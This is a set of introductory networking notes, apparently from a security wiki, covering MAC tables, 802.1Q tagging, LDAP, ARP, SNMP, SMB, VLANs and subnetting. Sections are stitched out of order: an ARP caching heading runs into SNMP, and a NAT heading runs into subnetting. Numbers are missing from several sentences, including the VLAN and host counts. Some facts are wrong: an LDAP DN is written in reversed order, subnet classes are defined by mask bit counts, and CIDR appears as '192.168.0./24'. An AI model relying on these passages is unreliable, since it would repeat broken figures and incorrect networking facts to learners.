
In a Cisco switch, you can use the following command to inspect a switch's MAC address table:
show mac address-table

Type indicates whether or not the MAC address was statically configured or dynamically-learnt. Ports here means interfaces.
802.1Q Encapsulation
When multiple VLANs with trunking are supported in a LAN, they are typically distinguished by dint of the IEEE 802.1Q Encapsulation standard. This standard inserts a 4-byte (32-bit) field, called the 802.1Q tag, between the source MAC and type/length fields of the Ethernet header.


This tag is separated into two main fields - the Tag Protocol Identifier (TPID) and the Tag Control Information (TCI). Each field is two bytes in length.
The TPID is constant and always has the value of 0x8100. It is typically located where the type/length field would and is what identifies the frame as a 802.1Q-tagged frame.
The TCI is further subdivided into 3 fields. The Priority Code Point (PCP) is 3 bits in length and is utilised for Class of Service (CoS) which assigns different priority to traffic in congested networks. Following is the 1-bit Drop Eligible Indicator (DEI) and it specifies whether or not the frame is allowed to be dropped if the network is congested. The last 12 bits are the VLAN ID (VID) which actually identifies the VLAN that the frame pertains to.
Introduction
The Leightweight Directory Access Protocol (LDAP) is a protocol used to facilitate the communication with directory services such as OpenLDAP or Active Directory. These act as repositories for user information by storing credentials, users, groups, etc. Because of this, LDAP can also be used for the authentication and authorisation of users.
What makes LDAP easy to use is that it operates with its data in a plain text format called the LDAP Data Interchange Format (LDIF).
This protocol works on TCP port 389. Its secure variation (LDAPS) runs on TCP port 636 and establishes a TLS/SSL connection.
Data Organisation
Information within LDAP has a hierarchical tree structure called the Directory Information Tree (DIT). This structure is flexible and there are no real restrictions to the way its levels are organised. The root of the tree is usually the domain which LDAP operates in. This domain is then split into domain components (dc) at each . character. From then on, you are more or less free to organise your DIT in any way you like.

The LDAP DIT can be distributed across multiple directory servers which do not even need to be based in the same physical country.
Entities
LDAP stores its data in the form of entities. These are instantiated from objectClasses, which are just templates for making the creation of entities easier.
An entity is comprised of attributes. These are key-value pairs with the possible "keys" (attribute names) being predefined by the objectClass that the entity is an instance of. Furthermore, the data stored in the attribute must match the data type defined for it in the objectClass.
Setting attributes is done by separating the name and value by a colon:
mail: jdoe@cyberclopaedia.com
When this attribute is later queried (but not set), an "equals" sign is used instead.
mail=jdoe@cyberclopaedia.com
An example user entity displayed in LDIF could be:
dn: sn=Doe,ou=users,ou=employees,dc=cyberclopaedia,dc=com
objectclass: person
sn: Doe
cn: John Doe
Distinguished Name (DN) & Relative Distinguished Name (RDN)
The full path to an entity in LDAP is specified via a Distinguished Name (DN). A Relative Distinguished Name (RDN) is a single component of the DN that separates the entity from other entities at the current level in the naming hierarchy. RDNs are represented as attribute-value pairs in the form attribute=value, typically expressed in UTF-8.
A DN is simply a comma-separated list of RDNs which hierarchically follows the path to the LDAP entry. For example, the DN for the John Doe user would be dc=local,dc=company,dc=admin,ou=employees,ou=users,cn=jdoe.
The following attribute names for RDNs are defined:
| LDAP Name | Meaning |
|---|---|
| DC | domainComponent |
| CN | commonName |
| OU | organizationalUnitName |
| O | organizationName |
| STREET | streetAddress |
| L | localityName |
| ST | stateOrProvinceName |
| C | countryName |
| UID | userid |
It is also important to note that the following characters are special and need to be escaped by a \ if they appear in the attribute value:
| Character | Description |
|---|---|
space or # at the beginning of a string | |
| space at the end of a string | |
, | comma |
+ | plus sign |
" | double quotes |
\ | backslash |
/ | forwards slash |
< | left angle bracket |
> | right angle bracket |
; | semicolon |
LF | line feed |
CR | carriage return |
= | equals sign |
LDAP Filters
Filters are logically meaningful combinations of attribute-value pairs of the format which must be encapsulated in (). The value may be replaced by an asterisk (*) in order to match any objects which simply have that attribute, regardless of what its value is.
As already demonstrated, LDAP filters are represented as strings. Therefore, any characters that have special meaning in LDAP must be escaped if they are used as a literal part of an attribute name or value:
| Character | Escape Sequence |
|---|---|
( | \28 |
) | \29 |
* | \2a |
\ | \5c |
| null character (must always be escaped) | \00 |
Presence Filters
The simplest possible filter is the presence filter which matches all objects that have a certain attribute regardless of its value. It has the format (attribute=*). For example, the filter (objectClass=*) is often used to match all entries because any entry must have at least one objectClass.
Comparison Filters
These filters are a bit more complex and involve the comparison of the attribute's value with some desired value.
The simplest of these is an equality filter which checks if the attribute has a certain value. It has the format (attribute=value). For example, the filter (objectClass=user) will return all objects which have an objectClass of User.
Greater-or-Equal and Less-or-Equal filters will match an object if it has at least one value for the specified attribute that is >= or <= to the provided value, respectively. They are constructed in the same way as equality filters but use >= or <= in lieu of the equal sign. The way the comparison is done depends on the data type. For example, attributes whose values are expected to be numbers will use numeric comparison, while strings will be compared lexicographically. For some attributes comparisons like this may not even make sense and thus these filters cannot be used with them. For example, it doesn't make sense to say that the colour blue is greater than red or vice versa.
Introduction
The Address Resolution Protocol (ARP) serves a method for converting between layer 3 (IP) and layer 2 (MAC) addresses. Whilst applications communicate logically at layer 3, the actual data is transmitted via layers 1 and 2 and so even if the application only knows the destination's IP address, in order for communication to take place, the destination's MAC address is also required.
This is where ARP comes in. However, its naming convention is a bit confusing. The Source is always the device which seeks another host's hardware address, whilst the Destination is always the host whose MAC address is being sought.
How does ARP work?
The dynamic resolution method employed by the ARP protocol is rather simple and begins when a machine (the Source) wants to send an IP datagram somewhere:
- The Source checks its ARP cache to see if it doesn't already have the Destination's MAC address. If so, then simply forward the data there.
- If not, then broadcast an ARP Request frame which contains the Source's MAC and IP addresses and the Destination's IP address.
- Every host on the network receives the Source's ARP request. If the IP address in the request is not theirs, they simply ignore it.
- The Destination receives the ARP request and sees that the IP address inside is its own. It then updates its own cache with the Source's MAC and IP address.
- The Destination sends a unicast ARP reply to the Source with its MAC address.
- The Source updates its cache with the Destination's MAC and IP addresses and then proceeds with sending its data.
ARP Message Format

The Hardware Type (HRD) field specifies the Layer 1 technology powering the network and thus also identifies the type of addressing employed.
| HRD Value | Hardware Type |
|---|---|
| 1 | Ethernet (10 mb) |
| 6 | IEEE 802 Network |
| 7 | ARCNET |
| 15 | Frame Relay |
| 16 | Asynchronous Transfer Mode (ATM) |
| 17 | HDLC |
| 18 | Fibre Channel |
| 19 | Asynchronous Trasfer Mode (ATM) |
| 20 | Serial Line |
The Protocol Type (PRO) field specifies the type of Layer 3 addresses used in the ARP message. The value for this field match the EtherType codes in an Ethernet frame.
The Hardware Address Length (HLN) and Protocol Address Length (PLN) specify the lengths, respectively, of the Layer 2 and Layer 3 address used in the ARP message. ARP supports addresses of different sizes in order to be able to operate with technologies which differ from IP and IEEE 802 MAC addresses.
The Opcode (OP) indicates the type of message being transmitted.
| Opcode | Message Type |
|---|---|
| 1 | ARP Request |
| 2 | ARP Reply |
| 3 | RARP Request |
| 4 | RARP Reply |
| 5 | DRARP Request |
| 6 | DRARP Reply |
| 7 | DRARP Error |
| 8 | InARP Request |
| 9 | InArp Reply |
The Sender Hardware Address (SHA) is the hardware address of the host issuing the ARP request.
The Sender Protocol Address (SPA) is the Layer 3 address of the device issuing the ARP request.
The Target Hardware Address (THA) is where the hardware address of the sought device goes.
The Target Protocol Address (TPA) is the Layer 3 address of the sought device.
ARP Caching
Introduction
SNMP is a protocol which renders the service of providing monitoring of devices connected to a network. It can provide information such as online status, network bandwith, and even temperature.
This protocol works over UDP on port 161.
Agents
Devices which are SNMP enabled are called agents. The monitored devices are known as managed devices, whilst the SNMP "server" is called the Network Management Station (NMS). The latter is responsible for gathering and organising the information it receives from the managed devices.
Objects
Each agent has objects, some of which are standardised and others which are vendor specific. For example, a router might have name, uptime, interfaces, and routing table. Each object is assigned an object identifier (OID), which is a sequence of numbers separated by periods and resembling an IP address. OIDs are used for the identification of an object and are collectively stored in a Management Information Base (MIB) file.
Management Information Base (MIB)
The MIB has follows a tree hierarchy and objects are organised in layers. Each layer is assigned a number and separated by a period in the OID, so in a sense, the OID is like a set of instructions how to get from the top of the tree to the desired object. Every agent is associated with a particular MIB.
Communicating over SNMP
Three main ways of communication exist within SNMP:
- The NMS can query the managed devices about their current status.
- The NMS can order managed devices to alter aspects of their configuration.
- Managed devices can send messages to the NMS when certain events occur, such as an interface going down.
Get Requests
When the NMS wants to know about a specific object of an agent, it sends a Get request. These include Get, GetNext, and GetBulk. The agent then gives a Get response.
Set Requests
Set requests are issued by the NMS, when it wants a certain agent to make a change to one of its objects.
Trap and Inform
These are used by agents when they want to inform the NMS of something such as the occurrence of a critical event.
Although they serve the same purpose, Trap and Inform messages are different. The latter is reliable - it waits for acknowledgement from the NMS. Should it not receive one, the Inform message would be resent.
Community strings
SNMP versions 1 and 2 avail themselves of the so-called community strings. It is important to know that agents reply to SNMP requests only if they are accompanied by the appropriate community string, which is akin to a password. Every community string is associated with a set of permissions. These can be either read-only or read-write.
The Server Message Block (SMB) protocol allows for the sharing of resources such as files or printers between machines on a LAN. It is a request-response protocol and the resource sharing occurs by dint of the so-called "shares". A share is what facilitates remote access to a directory. Shares may provide read-only or read-write access to the underlying directory depending on the configuration set.
Introduction
A computer network is a network which allows for the exchange of resources and information between devies connected to the network. These device span a range of types, sizes, and functions.
Network Devices
Switch
Introduction
Virtual LANs provide the means for logically separating a LAN at Layer 2 and can be thought of as the Layer 2 counterpart to the Layer 3 subnets. The reasons to do this are typically bandwidth- and security-related and have to do with broadcast frames.
Imagine the following LAN, without VLANs configured:
The Engineering and Sales departments are assigned to different subnets.
If PC1 wants to send a broadcast frame, or even just an unknown unicast frame, to the Engineering department, it has to send it to the switch with a destination MAC address of FF:FF:FF:FF:FF:FF. You would expect that the switch would now only broadcast this frame to the Engineering department, but since there are no VLANs configured and the switch isn't aware of subnets - it only works with Layer 2, - the frame is actually broadcasted to the Sales department, as well! This is suboptimal because there is unnecessary traffic sent (the frame was meant for the Engineering department) and because it may unnecessarily leak information to the Sales department which poses a security risk.
One solution is to buy separate switches for the two departments but this is not very budget-friendly. Another solution is to configure separate virtual LANs for the Engineering and Sales departments. This is done in the switch and is configured with respect to the switch's interfaces -it is not done with respect to the MAC addresses. A group of interfaces is grouped into a VLAN and any host connected to that interface becomes part of the VLAN.

In the above example, the switch's interfaces FO/0, FO/1, FO/2, FO/3 have been grouped into VLAN10, while FO/4, FO/5, FO/6, FO/7 have been configured into VLAN20. These interfaces are referred to as access ports, since they only allow traffic from a single VLAN. Now, whenever PC1 sends out a broadcast frame with FF:FF:FF:FF:FF:FF as its destination, the switch is only going to broadcast the frame to the interfaces in VLAN10.
But what happens when PC1 wants to communicate with a device that is in the Sales department? In this case, PC1 sets the destination MAC to the MAC of the router which will then replace the source MAC with its own and forward the frame to the correct destination. In other words, all traffic that crosses between VLANs must be routed by the router.
Trunk Ports
Typically, every interface can only forward traffic from a single VLAN. This, however, results in the wasting of many interfaces. Such is the case with the above router - there is an interface taken for every VLAN. In order to remedy this, the so-called trunk ports can be used.

However, since a trunk port allows for traffic from many VLANs, it is not possible to determine to which VLAN the traffic belongs solely based on the interface it is flowing through. Therefore, a way of tagging each frame must be implemented by the switch. There are two main protocols for achieving this - the now obsolescent ISL (Inter-Switch Link) protocol, which is a propriety Cisco protocol which is not even used by Cisco anymore, and the IEEE 802.1Q standard (also called "dot1q").

Due to the size of the VID field in the dot1q tag, there are a total of VLANs. Two of them - the first and last one - are reserved and cannot be used. Therefore, the actual range for VLANs is from 1 to 4094. This range is further subdivided:
- Normal VLANs: 1 - 1005
- Extended VLANs: 1006 - 4094
Very rarely, the extended range may not be supported by older switches.
Note that in order to turn a router interface into a trunk port, it needs to be specifically configured in the router. This is referred to as a Router-On-A-Stick (ROAS).
Native VLAN
802.1Q is equipped with an additional feature called native VLAN. This is configured per trunk port and defaults to VLAN 1. Frames in the native VLAN are not augmented with a 802.1Q tag by the switch. When a frame is received by a switch on an untagged trunk port, it is assumed that his frame belongs to the native VLAN. It is paramount that the native VLANs for a trunk link match between switches! Otherwise, situations can arise where traffic is dropped.

Suppose that SW1 and SW2 have their trunk ports' native VLANs set to 20 and 10, respectively. Suppose that the PC3 wants to communicate with PC1. PC3 sends a frame to SW2 which forwards it without adding a tag, since the trunk port's native VLAN is 10 and the frame originates from this VLAN. Once the frame reaches SW1, it sees that the frame is untagged and, since the native VLAN for the trunk port for SW1 is configured to be 20, it assumes that the frame pertains to VLAN 20. However, the destination MAC does not belong to VLAN 20, so the switch assumes that an error occurred and drops the frame.

Similarly, if PC3 wants to communicate with PC5, it sends out a frame to SW2. This frame is forwarded to the router and then returned back to SW2 where it is tagged with VLAN 20 and sent to SW1. However, when the frame is received by SW1, the switch expects a frame for VLAN 20 to be untagged due to its configuration. However, this frame does contain a tag because the native VLAN of SW2 is different. Thus, SW1 assumes an error occurred and drops the frame.
Network Address Translation
Introduction
Subnetting is a way to logically divide a network into smaller subnetworks. The devices that belong to the same subnet are identified by identical most-significant bits in their local IP addresses.
A local IP address is divided into two parts - the network number (routing prefix) and the host identifier (rest field). The former is what identifies the network that the IP address belongs to and is shared by devices in the same subnet. The rest field identifies the actual host on the network.
Every IPv4 address is 32 bits in length, however, the size of the network number and the host identifier is variable and is defined for each subnet by the subnet mask. The subnet mask also takes the form of an IPv4 address which is read entirely left to right. Essentially, the bits from the subnet mask that are set to 1 indicate the bits from the IP address are the network number. The bits in the subnet mask that are set to 0 indicate the bits from the IP address which represent the host identifier.
For example, for the IP address 192.168.0.123 a subnet mask of 11111111.11111111.11111111.00000000 (255.255.255.0) would indicate that 192.168.0 is the network number and that 123 is the host identifier. Since the last 8 bits are used for the host identifier, this particular subnet can have a total of devices - where one IP is reserved for the actual network's address (192.168.0.0) and one is reserved for the broadcast address.
Typically, subnet masks would be nice and split the network at the octets of the IP address, but this is not always the case. It is then less intuitive how to read and IP address in terms of its octets, so you would typically need to understand it in terms of bits. For example, you could be given the subnet mask of 11111111.11111111.11111111.10000000 (255.255.255.128). In this case, the network would only have possible hosts. In general for each bit the subnet mask added, the number of possible hosts is halved, while for every bit taken away, it is doubled and the number of possible hosts is given by , where .
Subnets are divided into classes depending on the number of bits that they have set to 1. Class A has anywhere between 9 and 16 bits set, Class B has between 17 and 24 bits set, and class C has between 25 and 32 bits set.
There is also a short-hand notation for specifying the subnet mask of a particular network - CIDR notation. You simply specify the network address followed by a / and the number of active bits in the subnet mask. So, a subnet with a network address of 192.168.0.0 and a subnet mask of 255.255.255.0 will be written as 192.168.0./24.
Following is a chart of these classes together with their CIDR notations and the possible number of hosts (you should subtract 2 from the corresponding entry).
To get the IP notation for the subnet mask, simply replace x with the value from the column which pertains to the chosen CIDR notation.
You might notice the existence of /31 and /32 subnets. The rule for subtracting 2 from the number of hosts isn't applied since these networks are too small to require a broadcast address. Typically, a /31 subnet is used in a point-to-point network (usually between two routers).